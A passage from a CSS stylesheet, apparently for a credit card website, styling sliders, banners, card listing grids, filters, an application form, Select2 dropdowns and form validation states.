    opacity: 1;
}

.slick-dots li button:before {
    content: "";
    width: 22px;
    height: 4px;
}

.slick-slider .slick-dots li button:hover,
.slick-slider .slick-dots li button:focus {
    outline: none;
}

.slick-slider .slick-dots li.slick-active button {
    background: #00A850;
}

.slick-slider .slick-prev,
.slick-slider .slick-next {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 0;
    text-align: center;
    color: #333;
    background-color: #fff;
    border-radius: 50%;
    -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    position: absolute;
    z-index: 99;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.slick-slider .slick-prev {
    left: 0;
}

.slick-slider .slick-next {
    right: 0;
}

.slick-slider .slick-prev:hover,
.slick-slider .slick-next:hover {
    color: #00A850;
}

.slick-slider .slick-prev:before,
.slick-slider .slick-next:before {
    font-family: 'iconkcc';
    font-size: 12px;
    color: inherit;
    line-height: 35px;
    color: #00A850;
}

.slick-slider .slick-prev:before {
    content: "\e91e";
}

.slick-slider .slick-next:before {
    content: "\e901";
}

/*========== Slick - END ==========*/

/*========== Highlight - START ==========*/
.highlight {
    position: relative;
    outline: 0;
    font-size: 0;
}

.highlight .container {
    height: 100%;
    position: relative;
    padding-top: 40px;
    padding-bottom: 40px;
    width: 100% !important;
}

.highlight .hl-img {
    width: 50%;
    position: absolute;
    bottom: 0;
    right: 0;
}

.highlight .area-inner {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    overflow: hidden;
    background-color: transparent;
    background-image: none;
}

.highlight .area-content-banner {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    overflow: hidden;
    background-color: transparent;
    background-image: none;
}

.highlight .content-area {
    padding: 80px 0 40px 60%;
}

.highlight .content-area .category {
    text-transform: uppercase;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
}

.highlight .content-area .heading {
    font-family: kurious-looped;
    font-size: 42px;
    color: #fff;
    margin: 20px 0;
    line-height: 1.5;
    font-weight: 600;
}

.highlight .content-area .desc {
    font-size: 16px;
    color: #fff;
}

.highlight .content-area .action {
    margin-top: 30px;
}

.highlight-slider.slick-dotted.slick-slider {
    margin-bottom: 0;
}

.highlight-slider .slick-dots {
    bottom: 25px;
}

.highlight-slider .slick-dots li {
    width: 22px;
    height: 4px;
}

.highlight-slider .slick-dots li.slick-active button {
    opacity: 1;
}

.highlight-slider .slick-dots li button {
    width: 22px;
    height: 4px;
    background-color: #fff !important;
    padding: 0;
    opacity: 0.3;
    border-radius: 15px;
}

.highlight-slider .slick-dots li button:before {
    content: "";
    width: 22px;
    height: 4px;
}

.highlight.float-text .content-area {
    padding: 0;
}

.highlight.float-text .content-area .heading {
    font-size: 60px;
    text-shadow: 2px 2px 8px #000;
    margin-top: -10%;
}

.highlight.float-text .content-area .heading-card {
    position: relative;
    font-size: 60px;
    color: #fff;
    text-shadow: 2px 2px 8px #000;
}

.highlight.float-text .content-area .heading-card span {
    font-size: 80%;
}

.highlight.float-text .content-area .desc-card {
    position: relative;
    font-size: 50px;
    color: #fff;
    text-shadow: 2px 2px 8px #000;
    margin-bottom: 30px;
}

.highlight.float-text .content-area .desc-card span {
    display: block;
}

.highlight.float-text .content-area .action-btn {
    position: relative;
    padding-bottom: 25px;
}

.highlight.float-text .content-area .action-btn a {
    -webkit-box-shadow: 0px 5px 7px -3px black;
    -moz-box-shadow: 0px 5px 7px -3px black;
    box-shadow: 0px 5px 7px -3px black;
}

.btn-green-banner {
    background: #009999 !important;
}

.highlight.float-text .content-banner {
    padding-top: 7%;
}

.highlight.float-text .content-banner img {
    position: relative;
    width: 300px;
}

.highlight.float-text .content-area .heading span {
    display: block;
    font-size: 80%;
}

.highlight.float-text .content-area .heading span.no-dp {
    display: unset;
}

html[lang="en"] .highlight.float-text .content-area .heading {
    margin-top: -16%;
}

.content-text {
    position: absolute;
    top: 20%;
}

.content-action {
    position: absolute;
    bottom: 10%;
}

/*========== Highlight - END ==========*/

/*========== Filter - START ==========*/
.filter-wrapper {
    position: relative;
    width: 100%;
    display: inline-block;
    margin: 30px 0;
}

.filter-wrapper .form-ic {
    float: left;
}

.filter-wrapper .choice input.choice-input+.choice-name,
.filter-wrapper .form-ic .choice input.choice-input+.choice-name {
    color: #333;
}

.filter-wrapper .form-ic .choice.inline:not(:last-child) {
    margin-right: 5px;
}

.filter-wrapper .form-ic .choice input.choice-input+.choice-name .ic {
    color: #aaa;
    margin-left: 10px;
    margin-top: -3px;
}

.filter-wrapper .form-ic .choice {
    background: rgb(255, 255, 255);
    background: linear-gradient(135deg, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 100%);
    border: 2px solid #eee;
    padding: 5px 10px;
    border-radius: 20px;
}

.filter-wrapper .form-ic .choice.active {
    background: rgb(70, 89, 104);
    background: linear-gradient(135deg, rgba(70, 89, 104, 1) 0%, rgba(35, 45, 52, 1) 100%);
}

.filter-wrapper .form-ic .choice.active input.choice-input+.choice-name {
    color: #fff;
    font-weight: 600;
}

.filter-wrapper .form-ic .choice.active input.choice-input+.choice-name .ic {
    color: #4DCD8A;
}

.filter-wrapper .form-ic .choice input.choice-input+.choice-name {
    padding-left: 0;
}

.filter-wrapper .form-ic .choice input[type=checkbox].choice-input+.choice-name {
    background-image: none;
    font-size: 13px;
}

.filter-wrapper .filter {
    position: relative;
    float: left;
}

.filter-wrapper .filter .filter-btn {
    width: 36px;
    height: 36px;
    line-height: 28px;
    border: 2px solid #eee;
    border-radius: 50%;
    text-align: center;
    margin-left: 10px;
    cursor: pointer;
}

.filter-wrapper .filter .filter-btn .ic {
    color: #333;
}

.filter-wrapper .action {
    position: absolute;
    top: 10px;
    right: 0;
    margin-top: 0;
}

.filter-wrapper .action a:not(:last-child) {
    margin-right: 15px;
}

.filter-wrapper .filter-expand {
    position: absolute;
    left: 135px;
    top: 45px;
    max-width: 600px;
    background-color: #fff;
    z-index: 9;
    -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    border-radius: 5px;
    opacity: 0;
    -webkit-transition: opacity 0.5s ease-in-out;
    -moz-transition: opacity 0.5s ease-in-out;
    -ms-transition: opacity 0.5s ease-in-out;
    -o-transition: opacity 0.5s ease-in-out;
    transition: opacity 0.5s ease-in-out;
}

.filter-wrapper .filter-expand.active {
    opacity: 1;
}

.filter-wrapper .filter-expand .form {
    padding: 35px 50px;
}

.filter-wrapper .filter-expand .fields {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
}

.filter-wrapper .filter-expand .fields .heading {
    margin-bottom: 20px;
}

.filter-wrapper .filter-expand .field {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
}

.filter-wrapper .filter-expand .form .choice {
    width: 33.3333333%;
    margin-bottom: 20px;
}

.filter-wrapper .filter-expand .form .choice .ic {
    display: none;
}

.filter-wrapper .filter-expand .form .choice.inline:not(:last-child) {
    margin-right: 0;
    padding-right: 20px;
}

.filter-wrapper .filter-expand .form-action {
    width: 100%;
    display: inline-block;
    border-top: 1px solid #eee;
    padding: 10px 20px 10px 50px;
}

.filter-wrapper .filter-expand .form-action .kcc-link-more {
    margin-top: 10px;
}

/*========== Filter - END ==========*/

/*========== Credit Lists - START ==========*/
.credit-lists {
    display: flex;
    flex-flow: column wrap;
    align-content: space-between;
    /* Your container needs a fixed height, and it 
    * needs to be taller than your tallest column. */
    height: 1552px;
    border-top: 1px solid #eee;
}

.credit-lists.more-height {
    height: 5500px;
}

/* Force new columns */
.credit-lists::before,
.credit-lists::after {
    content: "";
    flex-basis: 100%;
    width: 0;
    order: 2;
}

.credit-lists .credit-list {
    width: 33.3333333%;
    /* Optional */
    position: relative;
    box-sizing: border-box;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 20px;
}

.credit-lists .credit-list a.kcc-link,
.credit-lists .credit-list a.kcc-link .ic {
    font-size: 18px;
}

/* Re-order items into 3 rows */
.credit-lists .credit-list:nth-child(3n+1) {
    order: 1;
}

.credit-lists .credit-list:nth-child(3n+2) {
    order: 2;
}

.credit-lists .credit-list:nth-child(3n) {
    order: 3;
}

.credit-lists .credit-list .promotion-list {
    position: absolute;
    top: 0;
    right: 20px;
    text-align: center;
}

.credit-lists .credit-list .promotion-list li {
    margin-top: 10px;
}

.credit-lists .credit-list .promotion-list li.recommend {
    margin-top: 0;
}

.credit-lists .credit-list .promotion-list li .ic {
    color: #00A850;
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border: 1px solid #eee;
    border-radius: 50%;
}

.credit-lists .credit-list .promotion-list li.recommend .ic {
    border-radius: 0;
    border: 0;
    background: rgb(70, 89, 104);
    background: linear-gradient(180deg, rgba(70, 89, 104, 1) 0%, rgba(35, 45, 52, 1) 100%);
    width: 35px;
    height: 60px;
    padding-top: 8px;
    position: relative;
}

.credit-lists .credit-list .promotion-list li.recommend .ic:after {
    content: "";
    width: 50px;
    height: 15px;
    background-color: #fafafa;
    position: absolute;
    left: -7px;
    bottom: -8px;
    transform: rotate(25deg);
}

.credit-lists .credit-list .image {
    width: 218px;
    margin: auto;
    text-align: center;
    /* margin-bottom: 60px; */
    margin-bottom: 55px;
    margin-top: 35px;
    min-height: 235px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.credit-lists .credit-list .image img {
    border-radius: 10px;
    transform: rotate(-15deg);
}

.credit-lists .credit-list .product {
    font-size: 13px !important;
    font-weight: 600;
    color: #00A850;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.credit-lists .credit-list .heading {
    margin-bottom: 15px;
    height: 68px;
    overflow: hidden;
    line-height: 1.5;
}

.credit-lists .credit-list .action {
    margin-top: 10px;
}

.credit-lists .credit-list .action a {
    display: inline-block;
    margin-bottom: 26px;
}

.credit-lists .credit-list .action a:last-child {
    margin-bottom: 0;
}

.credit-lists .credit-list .list-check li {
    font-family: kurious-looped;
    font-size: 13px;
    position: relative;
    padding-left: 25px;
    margin-bottom: 6px;
}

.credit-lists .credit-list .list-check li:before {
    content: "\e900";
    font-family: 'iconkcc';
    color: #00A850;
    font-size: 16px;
    position: absolute;
    top: 0;
    left: 0;
}

.credit-lists .credit-list .detail-bt {
    border-top: 1px solid #eee;
    padding-top: 20px;
    /* margin-top: 20px; */
}

.credit-lists .credit-list .special {
    font-size: 13px;
    color: #00A850;
}

.credit-lists .credit-list .special .ic {
    color: #00A850;
    font-size: 20px;
    margin-right: 10px;
}

.credit-lists .credit-list .desc {
    font-family: kurious-looped;
    margin-top: 15px;
    height: 110px;
    overflow: hidden;
}

.credit-lists .credit-list .detail-top {
    height: 146px;
    overflow: hidden;
    margin-bottom: 20px;
}

.no-result-credits {
    background-color: #E8E8E8;
}

.no-result-credit {
    padding: 50px 0;
    width: 100%;
    display: table;
}

.no-result-credit .image {
    width: 50%;
    display: table-cell;
    vertical-align: middle;
    margin: auto;
    text-align: center;
}

.no-result-credit .image img {
    max-width: 300px;
}

.no-result-credit .content {
    width: 50%;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}

/*========== Credit Lists - END ==========*/

/*========== Benefits - START ==========*/
.benefits {
    width: 100%;
    display: table;
    table-layout: fixed;
    background-color: #E88CA7;
    height: 200px;
    margin-bottom: 30px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.benefits.bg-light-purple {
    background-color: #AF9AF8;
}

.benefits.bg-yellow {
    background-color: #EAD16C;
}

.benefits.bg-blue {
    background-color: #90BEF4;
}

.benefits.bg-purple {
    background-color: #6881E8;
}

.benefits.bg-green {
    background-color: #5AC6AE;
}

.benefits .image {
    width: 200px;
    display: table-cell;
    vertical-align: middle;
    padding: 20px;
}

.benefits .caption {
    display: table-cell;
    vertical-align: middle;
    padding: 20px;
}

.benefits .caption .heading {
    margin-bottom: 10px;
    color: #fff;
}

.benefits .caption .desc {
    color: #fff;
    height: 68px;
    overflow: hidden;
}

.benefits .caption .action {
    margin-top: 15px;
}

.benefits .caption .action a {
    margin-right: 12px;
}

.benefits .caption .action a:last-child {
    margin-right: 0;
}

/*========== Benefits - END ==========*/

/*========== Promotions - START ==========*/
.sc-promotions .action {
    float: right;
}

.promotions-slider .item {
    width: 507px;
    min-width: 507px;
    max-width: 507px;
    float: left;
    padding: 0 15px;
    margin-bottom: 0;
}

.promotions-slider .item img {
    border-radius: 10px;
}

.promotions-slider.swiper-container {
    overflow: visible;
}

.promotions-slider.swiper-container-horizontal>.swiper-pagination-bullets {
    bottom: -35px;
    text-align: left;
    padding-left: 15px;
}

.promotions-slider .swiper-pagination-bullet {
    width: 22px;
    height: 4px;
    border-radius: 25px;
    outline: 0;
    background-color: #707070;
    opacity: 1;
}

.promotions-slider .swiper-pagination-bullet-active {
    background-color: #00A850;
}

/*========== Promotions - END ==========*/

/*========== Help - START ==========*/
.help-lists .heading {
    margin-bottom: 25px;
}

.help-lists .list li {
    margin-bottom: 10px;
}

.help-lists .list li a {
    color: #00A850;
    font-weight: 500;
}

.help-lists .list li a.kcc-link-more:after {
    font-size: 8px;
    margin-left: 3px;
}

.help-lists .list li a:hover {
    color: #777;
}

.help-lists .list li a.menu-sub {
    color: #00A850;
    cursor: pointer;
}

/* .help-lists .list li a.menu-sub-heading {
    color: #333;
} */
.helps-sub-list {
    height: 0;
    overflow: hidden;
    transition: all 0.5s;
}

.helps-sub-list.active {
    height: auto;
}

.helps-sub-list .sub-list {
    margin-top: 10px;
    margin-left: 30px;
    margin-bottom: 10px;
}

.helps-sub-list .sub-list li {
    list-style-type: disc !important;
    margin-bottom: 6px;
    color: #333;
}

/*========== Help - END ==========*/

/*========== Apply Form - START ==========*/
.sc-apply {
    background-image: url(../img/apply-bg.jpg);
    background-position: top center;
    background-size: cover;
}

.sc-apply .apply-form {
    max-width: 420px;
    margin: auto;
}

.sc-apply .apply-form .btn {
    height: 45px;
    line-height: 45px;
    font-size: 16px;
}

#msform {
    width: 100%;
    margin: auto;
    position: relative;
    min-height: 350px;
}

#msform .action {
    margin-top: 40px;
}

#msform .action.previous {
    margin-top: 20px;
}

#msform .action.two-button {
    float: left;
}

#msform .action.two-button:last-child {
    float: right;
    margin-right: 0;
}

.icw .apply-form input {
    font-size: 16px;
}

.icw #navigation-footer .footer-sitemap .head .txt {
    line-height: 24px;
}

#navigation-footer .footer-shotlink ul li a {
    font-size: 13px;
}

/*Hide all except first fieldset*/
#msform fieldset:not(:first-of-type) {
    display: none;
    position: absolute;
}

#msform fieldset {
    width: 100%;
    position: relative;
}

#msform .btn-left {
    float: left;
}

#msform .btn-right {
    width: 80%;
    float: right;
}

/*========== Apply Form - END ==========*/

/*========== Form - START ==========*/
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 0;
}

input,
textarea,
select {
    width: 100%;
    height: 45px;
    color: #b5b5b5;
    line-height: 1.5;
    padding: 10px 15px;
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
}

input:focus,
textarea:focus,
select:focus {
    background-color: #f8f8f8;
    border-color: #00a950;
}

input::-webkit-contacts-auto-fill-button {
    visibility: hidden;
    display: none !important;
    pointer-events: none;
}

input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #fff inset;
}

input[type=number] {
    -moz-appearance: textfield;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;

    margin: 0;
}

textarea {
    display: block;
    overflow: auto;
    width: 100% !important;
    min-width: 100%;
    max-width: 100%;
    min-height: 120px;
    text-indent: -1px;
    resize: none;
}

/* Select - START */
.select {
    position: relative;
    color: #b5b5b5;
    font-size: 13px;
    border-radius: 25px;
}

.select:after {
    font-family: 'iconkcc';
    content: "\e918";
    font-size: 13px;
    font-weight: 500;
    color: #19A45A;
    display: inline-block;
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 1;
    pointer-events: none;
    overflow: hidden;
    background-color: transparent;
}

.select select {
    line-height: normal;
    padding: 0 45px 0 15px;
    -o-text-overflow: "";
    text-overflow: "";
    cursor: pointer;
}

.select2-parent:after {
    display: none;
}

.select2-container {
    position: relative;
    display: block;
    width: 100%;
    margin: 0;
}

.select2-container .select2-selection--single {
    display: block;
    height: 45px;
    outline: 0;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.select2-container .select2-selection--single .select2-selection__rendered {
    display: block;
    color: #333;
    padding-left: 15px;
    padding-right: 45px;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.select2-container .select2-selection--single .select2-selection__rendered[title] {
    background-color: #fff;
}

.select2-container .select2-selection--single .select2-selection__clear {
    position: relative;
}

.select2-container .select2-search--inline {
    float: left;
}

.select2-container .select2-search--inline .select2-search__field {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: none;
    padding: 0;
    margin-top: 5px;
    font-size: 100%;
}

.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none;
}

.select2-dropdown {
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    display: block;
    position: absolute;
    left: -100000px;
    width: 100% !important;
    z-index: 1051;
    -webkit-transition: border-color 250ms ease-in-out;
    -o-transition: border-color 250ms ease-in-out;
    transition: border-color 250ms ease-in-out;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-animation: fadeIn 400ms;
    animation: fadeIn 400ms;
}

.select2-container .select2-results {
    display: block;
}

.select2-container .select2-results__options {
    list-style: none;
    margin: 0;
    padding: 0;
}

.select2-container .select2-results__option {
    margin: 0 !important;
    padding: 10px 15px;
    color: #999;
    border-top: 1px solid #ccc;
    word-wrap: break-word;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.select2-container .select2-results__option[aria-selected] {
    cursor: pointer;
}

.select2-container .select2-results__option[aria-selected=true] {
    color: #00a950;
}

.select2-container .select2-results__message {
    color: #ccc;
}

.select2-container--open .select2-dropdown {
    left: 0;
    overflow: hidden;
}

.select2-container--open .select2-dropdown--above .select2-results__option {
    border-top: 0;
    border-bottom: 1px solid #eee;
}

.select2-search--dropdown {
    display: block;
    position: relative;
    z-index: 1010;
    padding: 5px 9px;
    white-space: nowrap;
    background: #ccc;
    border-top: 1px solid #eee;
}

.select2-search--dropdown .select2-search__field {
    padding: 4px;
    width: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none;
}

.select2-search--dropdown.select2-search--hide {
    display: none;
}

.select2-container--default .select2-selection--single {
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-transition: border-color 400ms ease-in-out;
    -o-transition: border-color 400ms ease-in-out;
    transition: border-color 400ms ease-in-out;
    overflow: hidden;
    border-radius: 25px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 44px;
}

.select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #b5b5b5;
    display: inline-block;
    vertical-align: top;
    line-height: inherit;
}

.select2-container--default .select2-selection--single .select2-selection__arrow,
.select2-container--default .select2-selection--single .select2-selection__clear {
    position: absolute;
    top: 0px;
    right: 0px;
    z-index: 1;
    display: block;
    width: 45px;
    height: 45px;
    line-height: 43px;
    font-size: 0;
    text-align: center;
    cursor: pointer;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    display: block;
    width: 100%;
    height: 100%;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b:before,
.select2-container--default .select2-selection--single .select2-selection__clear:before {
    font-family: 'iconkcc';
    font-size: 13px;
    font-weight: 500;
    color: #19A45A;
    line-height: 45px;
    display: inline-block;
    vertical-align: top;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b:before {
    content: "\e918";
}

.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear,
.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
    display: none;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
    margin: 1px 0;
    padding: 5px 10px;
    width: 100%;
    height: auto;
    outline: 0;
    border: 1px solid #ddd;
    color: #00a950;
}

.select2-container--default .select2-search--inline .select2-search__field {
    background: transparent;
    border: none;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-appearance: textfield;
}

.select2-container--default .select2-results>.select2-results__options {
    max-height: 25vh;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}

.select2-container--default .select2-results__option[role=group] {
    padding: 0;
}

.select2-container--default .select2-results__option[aria-disabled=true] {
    color: #b5b5b5;
}

.select2-container--default .select2-results__option--highlighted[aria-selected=true] {
    color: #00a950;
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
    background-color: #4BC782;
    color: #fff;
}

.select2-container--default .select2-results__group {
    display: block;
    cursor: default;
    font-size: 20px;
    text-transform: uppercase;
    color: #ccc;
    border-bottom: 1px solid #fff;
    margin-bottom: -1px;
    position: relative;
    padding: 12px 10px 6px;
}

.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,
.select2-container--open .select2-dropdown--below {
    border-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,
.select2-container--open .select2-dropdown--above {
    border-bottom: 0;
    -moz-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0;
    -moz-border-bottom-right-radius: 0;
    border-bottom-right-radius: 0;
}

.select2-container--default.select2-container--open:not(.select2-container--disabled) .select2-selection--single,
.select2-container--default.select2-container--open:not(.select2-container--disabled) .select2-dropdown,
.select2-container--default.select2-container--focus:not(.select2-container--disabled) .select2-selection--single {
    background-color: #f8f8f8;
    border-color: #00a950;
}

.select2-container--default.select2-container--open:not(.select2-container--disabled) .select2-dropdown {
    -webkit-border-bottom-right-radius: 25px;
    -webkit-border-bottom-left-radius: 25px;
    -moz-border-radius-bottomright: 25px;
    -moz-border-radius-bottomleft: 25px;
    border-bottom-right-radius: 25px;
    border-bottom-left-radius: 25px;
}

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__placeholder {
    color: #b5b5b5;
}

.select2-close-mask {
    border: 0;
    margin: 0;
    padding: 0;
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    min-height: 100%;
    min-width: 100%;
    height: auto;
    width: auto;
    opacity: 0;
    z-index: 99;
    background-color: #fff;
    filter: alpha(opacity=0);
}

.select2-hidden-accessible {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    -webkit-clip-path: inset(50%) !important;
    clip-path: inset(50%) !important;
    height: 1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
    white-space: nowrap !important;
}

.select2-rendered__match {
    text-decoration: underline;
}

/* Select - END */

/* Checkbox & Radio - START */
input[type="checkbox"],
input[type="radio"] {
    height: auto;
    padding: 0;
    border: 0;
    background: none;
}

.choice {
    position: relative;
    font-size: 13px;
}

.choice.inline {
    display: inline-block;
    vertical-align: top;
}

.choice.inline:not(:last-child) {
    margin-right: 20px;
}

.choice>label {
    position: relative;
    display: inline-block;
}

.choice .choice-name {
    display: inline-block;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.choice input.choice-input {
    position: absolute;
    z-index: -1000;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
}

.choice input.choice-input+.choice-name {
    display: inline-block;
    padding-left: 30px;
    min-width: 15px;
    /* min-height: 15px; */
    min-height: 20px;
    height: auto;
    vertical-align: top;
    cursor: pointer;
    background-repeat: no-repeat;
    background-position: left 0px;
    color: #fff;
}

.choice input[type=radio].choice-input+.choice-name {
    background-image: url(../img/icon/radio.png);
    background-size: 20px;
}

.choice input[type=radio].choice-input:checked+.choice-name {
    background-image: url(../img/icon/radio-checked.png);
}

.choice input[type=checkbox].choice-input+.choice-name {
    background-image: url(../img/icon/checkbox.png);
    background-size: 20px;
    line-height: 1.5;
}

.choice input[type=checkbox].choice-input:checked+.choice-name {
    background-image: url(../img/icon/checkbox-checked.png);
}

.choice.input-only {
    line-height: 15px;
}

.choice.input-only input.choice-input+.choice-name {
    padding-left: 0;
    background-position: left top;
}

.choice input.choice-input[disabled],
.choice input.choice-input[disabled]+.choice-name {
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.choice-other {
    display: table;
    width: 100%;
}

.choice-other>.choice-label,
.choice-other>.input {
    display: table-cell;
    width: 100%;
    vertical-align: middle;
}

.choice-other>.choice-label:not(:last-child) {
    padding-right: 10px;
}

.choice-other>.choice-label {
    width: 1%;
    white-space: nowrap;
}

.choice>label:not(:last-child),
.choice-group:not(:last-child),
.choice:not(.inline):not(:last-child) {
    margin-bottom: 10px;
}

.label+.choice-group {
    margin-top: 20px;
}

/* Checkbox & Radio - END */

.form .action {
    margin-top: 40px;
}

.form .alert {
    color: #ee2e24;
    clear: both;
}

.form .input .alert {
    font-weight: 500;
    font-size: 13px;
}

.form .input .alert:not(:first-child) {
    margin-top: 5px;
}

.form .message .alert {
    font-weight: 600;
}

.form .message:not(:first-child) {
    margin-top: 35px;
}

.form .form-desc {
    font-size: 13px;
    padding: 0 15px;
}

.fieldset:not(:first-child) {
    border-top: 1px solid rgba(148, 134, 104, 0.25);
    padding-top: 35px;
    margin-top: 35px;
}

.fieldset .headline:not(:last-child) {
    margin-bottom: 15px;
}

.legend {
    display: block;
    width: 100%;
}

.legend:not(:last-child),
.form .headline:not(:last-child) {
    margin-bottom: 30px;
}

.fields {
    margin-left: -12px;
    margin-right: -13px;
    margin-bottom: -25px;
}

.fields+.fields {
    margin-top: 25px;
}

.field {
    padding-left: 12px;
    padding-right: 13px;
    padding-bottom: 20px;
    clear: both;
}

.fields {
    font-size: 0;
}

.fields:after {
    content: "";
    display: table;
    clear: both;
}

.field {
    width: 100%;
    display: inline-block;
    vertical-align: top;
}

.fields .field.half-fix {
    width: 50%;
}

.input {
    position: relative;
    text-align: left;
}

.input .label {
    padding: 0;
    border-radius: 0;
    position: relative;
    display: block;
    font-size: 13px;
    color: #333;
    margin-left: 15px;
    margin-bottom: 10px;
}

.input .label.anim {
    margin: 0;
    display: inline-block;
    vertical-align: top;
    color: #b5b5b5;
    line-height: 45px;
    position: absolute;
    top: 0;
    left: 15px;
    z-index: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    pointer-events: none;
}

.input.filled .label.anim:not(.fixed) {
    opacity: 0;
    visibility: hidden;
}

.input .star {
    font-size: inherit;
    color: #ee2e24;
}

.input .remark {
    color: #ccc;
}

.input-action input {
    padding-right: 55px;
}

.input-action .action {
    margin: 0 !important;
    width: auto;
    height: 100%;
    line-height: 45px;
    position: absolute;
    top: 0;
    right: 0;
    color: #1a2f4d;
}

.input-action .action .ic {
    width: 55px;
    font-size: 18px;
    color: #00a950;
    text-align: center;
    line-height: inherit;
    vertical-align: top;
}

.input-action.left .action {
    left: 0;
    right: auto;
}

.input-action.left input {
    padding-right: 20px;
    padding-left: 50px;
}

.input-icon .ic {
    width: 55px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 18px;
    color: #00a950;
}

.input-icon input {
    padding-left: 55px;
}

.input-group {
    display: table;
    table-layout: fixed;
    width: 100%;
}

.input-group .input {
    display: table-cell;
    vertical-align: top;
}

.input-group .input:not(:first-child) .select select,
.input-group .input:not(:first-child) .select2-container--default .select2-selection--single {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.input-group .input:not(:last-child) .select select,
.input-group .input:not(:last-child) .select2-container--default .select2-selection--single {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-right: 1px solid #ccc;
}

.input-group .input .select select:focus,
.input-group .input .select2-container--default.select2-container--open:not(.select2-container--disabled) .select2-selection--single,
.input-group .input .select2-container--default.select2-container--focus:not(.select2-container--disabled) .select2-selection--single,
.input-group .input .select2-container--default.select2-container--open:not(.select2-container--disabled) .select2-dropdown {
    border-color: #00a950;
}

.input.filled input,
.input.filled textarea,
.input.filled select {
    color: #000;
    background-color: #fff;
}

.input.required input,
.input.required textarea,
.input.required select,
.input.required .select2-container--default .select2-selection--single,
.input.required .select2-container--default .select2-dropdown {
    border: 2px solid #ee2e24;
}

.form .input.required {
    position: relative;
    margin-bottom: 12px;
}

.form .input.required:after {
    content: "\e919";
    font-size: 25px;
    font-family: 'iconkcc' !important;
    position: absolute;
    right: 20px;
    top: 3px;
    color: #ff0000;
}

.form .text-required {
    font-size: 13px;
    color: #fff;
    background-color: #ff0000;
    width: auto;
    padding: 2px 10px;
    position: absolute;
    right: 12px;
    bottom: -24px;
    border-radius: 10px;
